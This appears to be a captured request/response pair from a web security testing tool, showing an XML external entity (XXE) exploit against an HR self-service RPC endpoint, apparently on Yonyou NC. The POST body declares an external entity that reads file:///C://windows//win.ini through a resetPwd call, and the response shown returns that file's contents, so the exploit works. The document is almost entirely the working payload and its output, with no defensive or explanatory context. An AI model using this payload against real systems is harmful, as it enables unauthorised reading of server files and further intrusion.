 Request
数据包扫描
热加载
构造请求
1 POST /hrss/dorado/smartweb2.RPC.d?__rpc=true HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 12_10) AppleWebKit/600.1.25 (KHTML, like Gecko)
Version/12.0 Safari/1200.1.25
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9
10 __viewInstanceId=nc.bs.hrss.rm.ResetPassword~nc.bs.hrss.rm.ResetPasswordViewModel&__xml=<!DOCTYPE z
[<!ENTITY Password SYSTEM "file:///C://windows//win.ini" >]><rpc transaction="10"
method="resetPwd"><vps><p name="__profileKeys">%26Password;</p ></vps></rpc>
Responses 292bytes / 66ms
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=EBF221EB9C6919E6081
4 Content-Type: text/xml; charset=utf-8
5 Date: Fri, 05 Jan 2024 11:14:08 GMT
6 Connection: close
7 Content-Length: 292
8
9 <?xml version="1.0"?>
10 <result succeed="false" >
11 <errorMessage></errorMessage>
12 <stackTrace><![CDATA[]]></stackTrace>
13 <viewProperties><p name="__profileKeys" va
14 [fonts]
15 [extensions]
16 [mci extensions]
17 [files]
18 [Mail]
19 MAPI=1
20 " dataType="0" /></viewProperties>
21 </result>